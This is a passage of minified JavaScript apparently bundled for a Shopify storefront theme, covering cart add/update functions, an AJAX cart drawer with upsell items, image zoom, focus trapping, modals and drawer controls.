n3=t3.quantity,r3=window.SLCART.state.items[e3-1],o2=u(r3.variant_id,{quantity:t3.quantity,properties:r3.properties});if(o2.track_variants.forEach(function(t4){window.SLCART.state.items.filter(function(n4,r4){return r4!=e3-1&&!!n4.properties[i]&&n4.properties[i].indexOf(t4.id)>-1}).forEach(function(e4){n3+=e4.quantity})}),o2.track_variants.length>0){var a2={updates:{}};return a2.updates[r3.variant_id]=t3.quantity,o2.track_variants.forEach(function(e4){a2.updates[e4.id]=n3}),p(a2)}return!1}}(e2,t2=t2||{});return r2||(n2.method="POST",n2.body=JSON.stringify({line:e2,quantity:t2.quantity,properties:t2.properties}),d("/cart/change.js",n2))}function p(e2){var t2=l();return t2.method="POST",t2.body=JSON.stringify(e2),d("/cart/update.js",t2)}function m(e2){return(m=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}function v(e2){if(typeof e2!="string"||e2.split(":").length!==2)throw new TypeError("Theme Cart: Provided key value is not a string with the format xxx:xxx")}function y(e2){if(typeof e2!="number")throw new TypeError("Theme Cart: Variant ID must be a number")}function g(e2){if(m(e2)!=="object")throw new TypeError("Theme Cart: Options must be an object");if(e2.quantity===void 0&&e2.properties===void 0)throw new Error("Theme Cart: You muse define a value for quantity or properties");e2.quantity!==void 0&&function(e3){if(typeof e3!="number")throw new TypeError("Theme Cart: An object which specifies a quantity or properties value is required")}(e2.quantity),e2.properties!==void 0&&function(e3){if(m(e3)!=="object")throw new TypeError("Theme Cart: Properties must be an object")}(e2.properties)}function b(){return f()}function w(e2){return v(e2),window.SLCART.state?new Promise(function(t2,n2){var r2=window.SLCART.state,o2=-1;return r2.items.forEach(function(t3,n3){o2=t3.key===e2?n3+1:o2}),o2===-1?n2(new Error("Theme Cart: Unable to match line item with provided key")):t2(o2)}):f().then(function(t2){var n2=-1;return t2.items.forEach(function(t3,r2){n2=t3.key===e2?r2+1:n2}),n2===-1?reject(new Error("Theme Cart: Unable to match line item with provided key")):resolve(n2)})}function E(e2,t2){t2=t2||{},y(e2);var n2=u(0,t2);return function(e3,t3,n3,r2){var o2=l(),i2={items:[]};return i2.items.push({id:e3,quantity:t3,properties:n3}),r2&&i2.items.push.apply(i2.items,r2.variants),o2.method="POST",o2.body=JSON.stringify(i2),d("/cart/add.js",o2)}(e2,t2.quantity,t2.properties,n2)}function S(e2){var t2,n2,r2={items:[]};return e2.items.forEach(function(e3){r2.items.push({id:e3.id,quantity:e3.quantity,properties:e3.properties});var t3=u(e3.id,{quantity:e3.quantity,properties:e3.properties});t3&&r2.items.push.apply(r2.items,t3.variants),y(e3.id)}),t2=r2,(n2=l()).method="POST",n2.body=JSON.stringify(t2),d("/cart/add.js",n2)}function A(e2,t2,n2){return v(e2),g(t2),w(e2).then(function(e3){return h(e3,t2)})}function k(e2){return v(e2),w(e2).then(function(e3){return h(e3,{quantity:0})})}},102:function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n(115);var r=n(2);function o(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function i(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,r2.key,r2)}}var a=function(){function e2(){var t3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{image,startsFrom:"click",magnification:2};o(this,e2),r.a.mediaQuery.current!="small"&&(this.options=t3,this.image=this.options.image,this.fullImageURL=this.image.getAttribute("data-full-size"),this.parent=this.image.parentElement,this.parent.addEventListener("touchend",function(e3){e3.preventDefault()}),this.fullImageURL&&(this.parent.setAttribute("data-zoomable",""),this.imageClickStart=this.start.bind(this),this.parent.addEventListener(this.options.startsFrom,this.imageClickStart,!1)))}var t2,n2,a2;return t2=e2,(n2=[{key:"start",value:function(e3){this.options.startsFrom=="mouseover"&&this.parent.removeEventListener("click",this.imageClickStart,!1),this.parent.removeEventListener(this.options.startsFrom,this.imageClickStart,!1),this.zoom=this.parent.querySelector("[data-zoom-image]"),this.zoomImg=this.parent.querySelector(".zoom-img"),this.wrap=this.parent.querySelector(".wrap"),this.mouseMove=this.move.bind(this),this.mouseLeave=this.end.bind(this),this.zoomClickEnd=this.end.bind(this),this.parent.addEventListener("mousemove",this.mouseMove,!1),this.parent.addEventListener("click",this.zoomClickEnd,!1),this.zoom?(this.options.zoomSize=this.parent.offsetWidth*this.options.magnification,this.zoomImg.setAttribute("style","width: ".concat(this.options.zoomSize,"px; height: auto; max-width: ").concat(this.options.zoomSize,"px; max-height: ").concat(this.options.zoomSize,"px;")),this.move.call(this,e3)):this.addImage(e3)}},{key:"addImage",value:function(e3){this.zoom=document.createElement("div"),this.zoomImg=document.createElement("img"),this.wrap=document.createElement("wrap"),this.wrap.classList.add("wrap"),this.zoomImg.classList.add("zoom-img"),this.zoomImg.src=this.fullImageURL,this.options.zoomSize=this.parent.offsetWidth*this.options.magnification,this.zoomImg.setAttribute("style","width: ".concat(this.options.zoomSize,"px; height: auto; max-width: ").concat(this.options.zoomSize,"px; max-height: ").concat(this.options.zoomSize,"px;")),this.zoom.setAttribute("data-zoom-image",""),this.zoom.appendChild(this.wrap),this.parent.classList.add("loading"),this.loadHandler=this.append.bind(this,e3),this.zoomImg.addEventListener("load",this.loadHandler,!1)}},{key:"append",value:function(e3){this.wrap.appendChild(this.zoomImg),this.parent.appendChild(this.zoom),this.parent.classList.remove("loading"),this.zoom.style.opacity=1,this.zoom.style.zIndex=9,this.move.call(this,e3)}},{key:"move",value:function(e3){this.zoom.style.opacity=1,this.zoom.style.zIndex=9;var t3,n3,r2=this.parent.getBoundingClientRect(),o2=this.parent.offsetWidth,i2=this.parent.offsetHeight,a3=e3.clientX,c=e3.clientY;this.zoomImg.style.transform=(t3=this.zoomImg.offsetHeight,n3=c-r2.top,"translateY(-".concat(t3*(1-i2/t3)*(n3/i2),"px)")+function(e4){var t4=a3-r2.left;return"translateX(-".concat(e4*(1-o2/e4)*(t4/o2),"px)")}(this.zoomImg.offsetWidth)),this.parent.addEventListener("mouseleave",this.mouseLeave,!1)}},{key:"end",value:function(e3){this.parent.removeEventListener("mousemove",this.mouseMove,!1),this.parent.removeEventListener("mouseleave",this.mouseLeave,!1),this.parent.removeEventListener("click",this.zoomClickEnd,!1),this.enableStartHandler=this.enableStart.bind(this),e3.type=="click"&&this.options.startsFrom=="mouseover"?(this.parent.addEventListener("click",this.imageClickStart,!1),this.parent.addEventListener("mouseleave",this.enableStartHandler,!1)):this.enableStart(),this.zoom.style.opacity=0,this.zoom.style.zIndex=-1}},{key:"enableStart",value:function(){this.parent.removeEventListener("click",this.imageClickStart,!1),this.parent.addEventListener(this.options.startsFrom,this.imageClickStart,!1),this.parent.removeEventListener("mouseleave",this.enableStartHandler,!1)}},{key:"destroy",value:function(){this.zoom&&this.zoom.parentElement&&this.zoom.parentElement.removeChild(this.zoom),this.image.removeEventListener("click",this.imageClickEnd,!1),this.image.removeEventListener("click",this.imageClickStart,!1),this.image.removeEventListener(this.options.startsFrom,this.imageClickStart,!1),this.zoom.removeEventListener("click",this.zoomClickEnd,!1),this.zoomImg.removeEventListener("load",this.loadHandler,!1),this.parent.removeEventListener("mousemove",this.mouseMove,!1),this.parent.removeEventListener("mouseleave",this.mouseLeave,!1),this.parent.removeEventListener("mouseleave",this.enableStartHandler,!1),this.zoom=null}}])&&i(t2.prototype,n2),a2&&i(t2,a2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}()},105:function(e,t,n){},106:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e2){return typeof e2}:function(e2){return e2&&typeof Symbol=="function"&&e2.constructor===Symbol&&e2!==Symbol.prototype?"symbol":typeof e2};t.isElement=function(e2){var t2=void 0;return t2=(typeof HTMLElement>"u"?"undefined":r(HTMLElement))==="object"?e2 instanceof HTMLElement:!!e2&&(e2===void 0?"undefined":r(e2))==="object"&&e2.nodeType===1&&typeof e2.nodeName=="string",t2}},11:function(e,t,n){"use strict";function r(e2,t2){t2=t2||{};var n2=e2.tabIndex;e2.tabIndex=-1,e2.dataset.tabIndex=n2,e2.focus(),t2.className!==void 0&&e2.classList.add(t2.className),e2.addEventListener("blur",function r2(o2){o2.target.removeEventListener(o2.type,r2),e2.tabIndex=n2,delete e2.dataset.tabIndex,t2.className!==void 0&&e2.classList.remove(t2.className)})}function o(e2){e2=e2||{};var t2=window.location.hash,n2=document.getElementById(t2.slice(1));if(n2&&e2.ignore&&n2.matches(e2.ignore))return!1;t2&&n2&&r(n2,e2)}function i(e2){return e2=e2||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter(function(t2){if(t2.hash==="#"||t2.hash===""||e2.ignore&&t2.matches(e2.ignore))return!1;var n2=document.querySelector(t2.hash);return!!n2&&(t2.addEventListener("click",function(){r(n2,e2)}),!0)})}function a(e2){return Array.prototype.slice.call(e2.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter(function(e3){return!!(e3.offsetWidth||e3.offsetHeight||e3.getClientRects().length)})}n.d(t,"d",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"a",function(){return i}),n.d(t,"c",function(){return a}),n.d(t,"f",function(){return s}),n.d(t,"e",function(){return u});var c={};function s(e2,t2){t2=t2||{};var n2=a(e2),o2=t2.elementToFocus||e2,i2=n2[0],s2=n2[n2.length-1];u(),c.focusin=function(t3){e2===t3.target||e2.contains(t3.target)||i2.focus(),t3.target!==e2&&t3.target!==s2&&t3.target!==i2||document.addEventListener("keydown",c.keydown)},c.focusout=function(){document.removeEventListener("keydown",c.keydown)},c.keydown=function(t3){t3.keyCode===9&&(t3.target!==s2||t3.shiftKey||(t3.preventDefault(),i2.focus()),t3.target!==e2&&t3.target!==i2||!t3.shiftKey||(t3.preventDefault(),s2.focus()))},document.addEventListener("focusout",c.focusout),document.addEventListener("focusin",c.focusin),r(o2,t2)}function u(){document.removeEventListener("focusin",c.focusin),document.removeEventListener("focusout",c.focusout),document.removeEventListener("keydown",c.keydown)}},111:function(e,t,n){var r=n(138),o=n(139),i=n(76),a=n(140);e.exports=function(e2){return r(e2)||o(e2)||i(e2)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},112:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e2){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n2=t2.selectorTypes,r2=n2===void 0?["ID","Class","Tag","NthChild"]:n2,o2=t2.attributesToIgnore,i2=o2===void 0?["id","class","length"]:o2,a2=t2.excludeRegex,c2=a2===void 0?null:a2,s2=[],d2=(0,l.getParents)(e2),f2=!0,h2=!1,m=void 0;try{for(var v,y=d2[Symbol.iterator]();!(f2=(v=y.next()).done);f2=!0){var g=v.value,b=p(g,r2,i2,c2);b&&s2.push(b)}}catch(e3){h2=!0,m=e3}finally{try{!f2&&y.return&&y.return()}finally{if(h2)throw m}}var w=[],E=!0,S=!1,A=void 0;try{for(var k,C=s2[Symbol.iterator]();!(E=(k=C.next()).done);E=!0){var L=k.value;w.unshift(L);var x=w.join(" > ");if((0,u.isUnique)(e2,x))return x}}catch(e3){S=!0,A=e3}finally{try{!E&&C.return&&C.return()}finally{if(S)throw A}}return null};var r=n(141),o=n(142),i=n(143),a=n(144),c=n(145),s=n(146),u=n(147),l=n(148);function d(e2,t2){var n2=e2.parentNode.querySelectorAll(t2);return n2.length===1&&n2[0]===e2}function f(e2,t2){return t2.find(d.bind(null,e2))}function h(e2,t2,n2){var r2=(0,i.getCombinations)(t2,3),o2=f(e2,r2);return o2||n2&&(o2=f(e2,r2=r2.map(function(e3){return n2+e3})),!!o2)?o2:null}function p(e2,t2,n2,i2){var u2=void 0,l2=function(e3,t3,n3){var i3={Tag:s.getTag,NthChild:c.getNthChild,Attributes:function(e4){return(0,a.getAttributes)(e4,n3)},Class:o.getClassSelectors,ID:r.getID};return t3.reduce(function(t4,n4){return t4[n4]=i3[n4](e3),t4},{})}(e2,t2,n2);i2&&i2 instanceof RegExp&&(l2.ID=i2.test(l2.ID)?null:l2.ID,l2.Class=l2.Class.filter(function(e3){return!i2.test(e3)}));var f2=!0,p2=!1,m=void 0;try{for(var v,y=t2[Symbol.iterator]();!(f2=(v=y.next()).done);f2=!0){var g=v.value,b=l2.ID,w=l2.Tag,E=l2.Class,S=l2.Attributes,A=l2.NthChild;switch(g){case"ID":if(b&&d(e2,b))return b;break;case"Tag":if(w&&d(e2,w))return w;break;case"Class":if(E&&E.length&&(u2=h(e2,E,w)))return u2;break;case"Attributes":if(S&&S.length&&(u2=h(e2,S,w)))return u2;break;case"NthChild":if(A)return A}}}catch(e3){p2=!0,m=e3}finally{try{!f2&&y.return&&y.return()}finally{if(p2)throw m}}return"*"}},115:function(e,t,n){},12:function(e,t,n){"use strict";function r(e2,t2){for(;!e2.hasAttribute(t2);)if((e2=e2.parentElement)==document.body)return!1;return e2}function o(e2,t2){for(;!e2.classList.contains(t2);)if((e2=e2.parentElement)==document.body)return!1;return e2}n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o})},13:function(e,t,n){"use strict";n.r(t),n.d(t,"SLAjaxCart",function(){return S});var r=n(10),o=n(8),i=n(19),a=n(9),c=n(5),s=n(28);n(41);function u(e2,t2){return function(e3){if(Array.isArray(e3))return e3}(e2)||function(e3,t3){var n2=e3==null?null:typeof Symbol<"u"&&e3[Symbol.iterator]||e3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,c2=!1;try{for(n2=n2.call(e3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!t3||i2.length!==t3);a2=!0);}catch(e4){c2=!0,o2=e4}finally{try{a2||n2.return==null||n2.return()}finally{if(c2)throw o2}}return i2}}(e2,t2)||function(e3,t3){if(e3){if(typeof e3=="string")return l(e3,t3);var n2=Object.prototype.toString.call(e3).slice(8,-1);if(n2==="Object"&&e3.constructor&&(n2=e3.constructor.name),n2==="Map"||n2==="Set")return Array.from(e3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return l(e3,t3)}}(e2,t2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function l(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n2=0,r2=new Array(t2);n2<t2;n2++)r2[n2]=e2[n2];return r2}var d="#CartDisplay",f="#CartProgressMessage",h="[data-message]",p="[data-progress]",m="DrawerCart",v="data-cart-count",y="[data-cart-total]",g="[data-remove]",b="[data-quantity]",w="is-updating",E="li";window.SLCART=window.SLCART||{};var S={container:function(){return document.querySelector(d)},drawer:function(){return document.querySelector("#".concat(m))},init:function(e2){e2=e2||e2,this.getCart()},getCart:function(){r.c().then(function(e2){window.SLCART.state=e2}).then(this.render.bind(this)).then(this.checkProgress.bind(this))},render:function(){var e2,t2,n2=this;return(e2={url:"/cart",sectionId:"cart-ajax",replaceSelectors:[d],cache:!1},t2={url:e2.url||null,sectionId:e2.sectionId||null,preInsert:e2.preInsert||null,replaceSelectors:e2.replaceSelectors||!1,replaceId:e2.replaceId||e2.sectionId,cache:e2.cache!==!1},new Promise(function(e3,n3){var r2={url:Object(c.b)(t2.url,"section_id",t2.sectionId),targetSelector:'[data-section-id="'.concat(t2.sectionId,'"]'),cache:t2.cache,callback:function(n4){var r3;typeof t2.preInsert=="function"&&(n4=t2.preInsert(n4)),t2.replaceSelectors?t2.replaceSelectors.forEach(function(e4){r3=n4.target.querySelector(e4),document.querySelector(e4).replaceWith(r3)}):(r3=n4.target,document.querySelector('[data-section-id="'.concat(t2.replaceId,'"]')).replaceWith(r3)),e3(n4)}};new a.a(r2).get()})).then(function(){n2.updateCartDisplays(),n2.addListeners(),s.a.init(),n2.container().dispatchEvent(new CustomEvent("oncartchange",{detail:{cart:window.SLCART.state},bubbles:!0})),n2.thaw(),n2.action=="open"&&i.a.openDrawerById(m),n2.action=null})},checkProgress:function(){if(window.theme.settings.cart_progress_message_enable){if(this.cartProgressElm=this.drawer().querySelector(f),!this.cartProgressElm)return;this.cartProgressMessage=new a.a({url:"/cart?section_id=cart-progress-message",targetSelector:'[data-section-type="cart-progress-message"]',cache:!1}),this.cartProgressMessage.get({callback:this.getProgressMsgCallback.bind(this)})}},getProgressMsgCallback:function(e2){S.cartProgressElm.childNodes.length==0&&S.cartProgressElm.appendChild(e2.target),function(e3){var t2=S.cartProgressElm.querySelector(h),n2=S.cartProgressElm.querySelector(p);S.cartProgressElm.setAttribute("data-progress",e3.percentage),t2&&(t2.innerHTML=e3.message),n2&&(n2.style.width="".concat(e3.percentage,"%"))}(JSON.parse(e2.doc.querySelector("#cart-progress-message-json").innerHTML))},add:function(e2,t2,n2){e2.preventDefault();var o2={qty:t2.quantity(),props:t2.properties(),id:t2.product.variants[0].id};t2.product.variants.length>1&&(o2.id=t2.variant().id);var i2={quantity:o2.qty};if(o2.props){for(var a2={},c2=0,s2=Object.entries(o2.props);c2<s2.length;c2++){var l2=u(s2[c2],2),d2=l2[0],f2=l2[1];f2!=""&&(a2[d2]=f2)}if(i2.properties=a2,window.upsaleConfig!==void 0&&window.upsaleConfig.upsaleId){const pID=window.upsaleConfig.upsaleId;i2.id=o2.id;const items={items:[i2,{id:parseInt(pID),quantity:1}]};return fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(items)}).then(function(e3){window.upsaleConfig.reset&&typeof window.upsaleConfig.reset=="function"&&window.upsaleConfig.reset();var r2=t2.element.querySelector('button[type="submit"]');r2.addSuccess&&r2.addSuccess(),n2&&typeof n2=="function"&&n2(),S.action="open",S.getCart()},function(e3){console.log(e3),t2.element.querySelector('button[type="submit"]').addError()}),!1}}return r.a(o2.id,i2).then(function(e3){var r2=t2.element.querySelector('button[type="submit"]');r2.addSuccess&&r2.addSuccess(),n2&&typeof n2=="function"&&n2(),S.action="open",S.getCart()},function(e3){console.log(e3),t2.element.querySelector('button[type="submit"]').addError()}),!1},addByVariantId:function(e2,t2){var n2={quantity:t2};r.a(e2,n2).then(function(e3){S.action="open",S.getCart()},function(e3){console.log(e3)})},remove:function(e2,t2){e2&&e2.preventDefault(),t2=t2&&t2.hasAttribute("data-key")?t2:e2.target.hasAttribute("data-key")?e2.target:e2.target.closest("[data-key]"),S.freeze();var n2=t2.getAttribute("data-key"),o2=S.container().querySelector("".concat(E,'[data-item-key="').concat(n2,'"]'));o2.style.height=o2.scrollHeight+"px",o2.classList.add("shrinkFade"),r.d(n2).then(function(e3){o2.parentElement.removeChild(o2),S.getCart()})},updateCartDisplays:function(){var e2=document.querySelectorAll("[".concat(v,"]")),t2=document.querySelectorAll(y);e2.forEach(function(e3){e3.setAttribute(v,window.SLCART.state.item_count),e3.innerText=window.SLCART.state.item_count}),t2.forEach(function(e3){e3.hasAttribute("data-total-attr")?e3.setAttribute("data-cart-total",Object(o.formatMoney)(window.SLCART.state.total_price,theme.moneyFormat).replace(".00","")):e3.innerHTML=Object(o.formatMoney)(window.SLCART.state.total_price,theme.moneyFormat).replace(".00","")})},addListeners:function(){var e2=this;this.container().querySelectorAll(g).forEach(function(t2){t2.addEventListener("click",e2.remove.bind(e2))}),this.container().querySelectorAll(b).forEach(function(t2){t2.addEventListener("change",e2.updateQty.bind(e2))})},updateQty:function(e2){var t2=e2.target;this.freeze();var n2={quantity:parseInt(t2.value)},o2=t2.dataset.key;n2.quantity>0?r.e(o2,n2).then(function(e3){S.getCart()}):S.remove(null,t2)},freeze:function(){this.container().classList.add(w)},thaw:function(){this.container().classList.remove(w)}};window.SLAddToCart=S.add},137:function(e,t,n){n(650),e.exports=n(105)},138:function(e,t,n){var r=n(63);e.exports=function(e2){if(Array.isArray(e2))return r(e2)},e.exports.__esModule=!0,e.exports.default=e.exports},139:function(e,t){e.exports=function(e2){if(typeof Symbol<"u"&&e2[Symbol.iterator]!=null||e2["@@iterator"]!=null)return Array.from(e2)},e.exports.__esModule=!0,e.exports.default=e.exports},14:function(e,t){e.exports={base:"16px",gutter:"1rem",gridGutter:"1rem",breakpoints:{small:"600px",medium:"960px",large:"1400px",wide:"2000px"},colors:{black:"#000000",graydark:"#545454",grayextradark:"#282828",graymedium:"#DBDBDB",graylight:"#F6F6F6",white:"#FFFFFF",blurple:"#431DAE",blueblack:"#131E29",purpledark:"#453269",purplelight:"#9A4D95",lavenderdark:"#C5B4E2",lavenderlight:"#EEE8F6",beige:"#FAF9F7",vanilladark:"#F9E3B1",vanillalight:"#FAF9F7",tealdark:"#9EC1C5",teallight:"#CBD8D1",bluedark:"#84A6C1",bluelight:"#DBE0E4",terracotadark:"#B86D56",terracotalight:"#E5D8CF",success:"#08EA00",progress:"#FF9100",error:"#FF2E00"},layout:{siteMaxWidth:"1600px",containerNarrowWidth:"1300px",baseFontSize:"16px",sectionPadding:"150px",mobilePadding:"20px",desktopPadding:"40px",sectionVerticalPaddingDesktop:"60px",sectionVerticalPaddingMobile:"30px",gridColumns:10},ui:{buttonHeight:"44px",announcementBarHeight:"32px",announcementBarHeightMobile:"32px"}}},140:function(e,t){e.exports=function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)},e.exports.__esModule=!0,e.exports.default=e.exports},141:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getID=function(e2){var t2=e2.getAttribute("id");return t2!==null&&t2!==""?t2.match(/(?:^\d|:)/)?'[id="'+t2+'"]':"#"+t2:null}},142:function(e,t,n){"use strict";function r(e2){if(!e2.hasAttribute("class"))return[];try{return Array.prototype.slice.call(e2.classList).filter(function(e3){return/^[a-z_-][a-z\d_-]*$/i.test(e3)?e3:null})}catch{var t2=e2.getAttribute("class");return(t2=t2.trim().replace(/\s+/g," ")).split(" ")}}Object.defineProperty(t,"__esModule",{value:!0}),t.getClasses=r,t.getClassSelectors=function(e2){return r(e2).filter(Boolean).map(function(e3){return"."+e3})}},143:function(e,t,n){"use strict";function r(e2,t2,n2,o,i,a,c){if(a!==c)for(var s=o;s<=i&&i-s+1>=c-a;++s)n2[a]=t2[s],r(e2,t2,n2,s+1,i,a+1,c);else e2.push(n2.slice(0,a).join(""))}Object.defineProperty(t,"__esModule",{value:!0}),t.getCombinations=function(e2,t2){for(var n2=[],o=e2.length,i=[],a=1;a<=t2;++a)r(n2,e2,i,0,o-1,0,a);return n2}},144:function(e,t,n){"use strict";function r(e2){if(Array.isArray(e2)){for(var t2=0,n2=Array(e2.length);t2<e2.length;t2++)n2[t2]=e2[t2];return n2}return Array.from(e2)}Object.defineProperty(t,"__esModule",{value:!0}),t.getAttributes=function(e2){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:["id","class","length"],n2=e2.attributes,o=[].concat(r(n2));return o.reduce(function(e3,n3){return t2.indexOf(n3.nodeName)>-1||e3.push("["+n3.nodeName+'="'+n3.value+'"]'),e3},[])}},145:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getNthChild=function(e2){var t2=0,n2=void 0,o=void 0,i=e2.parentNode;if(i){var a=i.childNodes,c=a.length;for(n2=0;n2<c;n2++)if(o=a[n2],(0,r.isElement)(o)&&(t2++,o===e2))return":nth-child("+t2+")"}return null};var r=n(106)},146:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTag=function(e2){return e2.tagName.toLowerCase().replace(/:/g,"\\:")}},147:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isUnique=function(e2,t2){if(!t2)return!1;var n2=e2.ownerDocument.querySelectorAll(t2);return n2.length===1&&n2[0]===e2}},148:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getParents=function(e2){for(var t2=[],n2=e2;(0,r.isElement)(n2);)t2.push(n2),n2=n2.parentNode;return t2};var r=n(106)},15:function(e,t,n){"use strict";function r(e2){return`
  <span class="icon">
    <span class="visually-hidden">`.concat(e2.replace("-",""),`</span>
    <svg class="icon-`).concat(e2,`">
        <use xlink:href="#icon-`).concat(e2,`"></use>
    </svg>
  </span>`)}n.d(t,"a",function(){return r})},16:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch{typeof window=="object"&&(n=window)}e.exports=n},17:function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r,o=(r=document.createElement("div"),function(e2){return e2&&typeof e2=="string"&&(e2=(e2=e2.replace(/<script[^>]*>([\S\s]*?)<\/script>/gim,"")).replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gim,""),r.innerHTML=e2,e2=r.textContent,r.textContent=""),e2})},18:function(e,t,n){"use strict";n.d(t,"a",function(){return h});var r=n(2),o=n(17),i=n(1),a=n(5);(function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach})();var c="[data-modal-trigger]",s="[data-modal],[data-sl-modal]",u="overlay",l="[data-close]",d="[data-modal-container]",f='[data-section-type="modals"]',h={overlay:document.querySelector(d),init:function(e2){h.section=e2;var t2=e2;t2.modals=e2.container.querySelectorAll(s);var n2=document.querySelectorAll(c),o2=e2.container.querySelector("."+u);t2.closeModal=function(e3){h.close()},t2.triggerModal=function(e3){r.a.mediaQuery.is("small"),e3.preventDefault();var t3=e3.target.getAttribute("data-modal-trigger");t3||(t3=e3.target.parentElement.getAttribute("data-modal-trigger")),h.launch(t3)},t2.triggerModal=t2.triggerModal.bind(e2),t2.closeModal=t2.closeModal.bind(e2),n2.forEach(function(e3){e3.addEventListener("click",t2.triggerModal)}),t2.modals.forEach(function(e3){var n3=e3.querySelectorAll(l);n3.length&&n3.forEach(function(e4,n4){e4.addEventListener("click",t2.closeModal)})}),o2.addEventListener("click",h.overlayCloseModal)},overlayCloseModal:function(e2){e2.target.classList.contains(u)&&h.close()},buildModal:function(e2,t2){var n2=document.createElement("div"),r2=document.createElement("div");r2.appendChild(t2),n2.classList.add("content"),n2.setAttribute("data-modal",e2);var i2='<div class="wrap">'.concat(r2.innerHTML,'</div><button data-close class="svg-btn">').concat(Object(o.a)(window.theme.icons.close),"</button>");n2.innerHTML=i2,this.addModal(n2)},addModal:function(e2){document.querySelector(d).appendChild(e2),Object(i.f)("modals")},close:function(){var e2=document.querySelector("[data-modal-active]");e2.closest(f).style.display="none";var t2=e2.querySelector("iframe");if(t2&&(t2.src.indexOf("vimeo")>-1||t2.src.indexOf("youtube")>-1)){var n2=t2.src;t2.src=Object(a.b)(n2,"autoplay","0")}e2.removeAttribute("data-modal-active"),e2.style.display="none",window.removeEventListener("keydown",h.keyIsPressed),e2.dispatchEvent(new CustomEvent("modalclose"))},launch:function(e2){h.overlay.querySelector("[data-modal-active]")&&h.close();var t2=document.querySelector('[data-modal="'+e2+'"]');t2||(t2=document.querySelector("#".concat(e2))),t2&&(t2.style.display="block",t2.setAttribute("data-modal-active",""),t2.closest(f).style.display="block",window.addEventListener("keydown",h.keyIsPressed),t2.dispatchEvent(new CustomEvent("modalopen")))},keyIsPressed:function(e2){("key"in e2?e2.key==="Escape"||e2.key==="Esc":e2.keyCode===27)&&h.close()}}},19:function(e,t,n){"use strict";n.d(t,"a",function(){return a});var r=n(2),o=n(11),i=(n(40),{openDrawerButton:"[data-drawer-button]",close:".drawer [data-close]",openDrawer:'.drawer[aria-expanded="true"]',expanded:"aria-expanded",dataOpen:"data-open",drawers:".drawer",header:'[data-section-type="header"]',isOpen:function(e2){return!!e2&&(e2.getAttribute(i.expanded)==1||e2.getAttribute(i.expanded)=="true")}}),a={init:function(){this.drawerOverlay=document.createElement("div"),this.drawerOverlay.id="DrawerOverlay",this.header=document.querySelector(i.header),this.escapeClose=this.escapeClosesDrawer.bind(this),document.body.prepend(this.drawerOverlay),this.refreshListeners()},refreshListeners:function(){var e2=this,t2=document.querySelectorAll(i.openDrawerButton);document.querySelectorAll(i.drawers).forEach(function(t3){t3.listenersAdded||(t3.listenersAdded=!0,t3.classList.contains("right")&&t3.addEventListener("swiperight",e2.closeDrawer),t3.classList.contains("left")&&t3.addEventListener("swipeleft",e2.closeDrawer),t3.hasAttribute("data-no-self-focus")||(t3.addEventListener("transitionend",t3.handleTransitionEnd),t3.handleTransitionEnd=e2.transitionEnd.bind(t3)),t3.setOpenState=function(e3){t3.setAttribute(i.expanded,e3),e3?t3.setAttribute(i.dataOpen,""):t3.removeAttribute(i.dataOpen)})}),t2.forEach(function(t3){if(!t3.listenerAdded){t3.listenerAdded=!0;var n2=t3.getAttribute("aria-controls");document.getElementById(n2),t3.addEventListener("click",e2.toggleDrawer),e2.setAria(t3)}}),document.querySelectorAll(i.close).forEach(function(t3){t3.listenerAdded||(t3.listenerAdded=!0,t3.addEventListener("click",e2.closeDrawer.bind(e2)))})},transitionEnd:function(e2){var t2=this;if(!t2.hasAttribute("data-no-self-focus")){var n2=Object(o.c)(t2),r2=n2.filter(function(e3){return e3.tagName=="INPUT"});r2.length>0&&(n2=r2),i.isOpen(t2)&&function(){if(t2.hasAttribute("data-no-autofocus")||r2.length==0)return void Object(o.f)(t2);Object(o.f)(t2,{elementToFocus:n2[0]})}()}},openDrawerById:function(e2){this.closeDrawer(),this.addEscapeListener();var 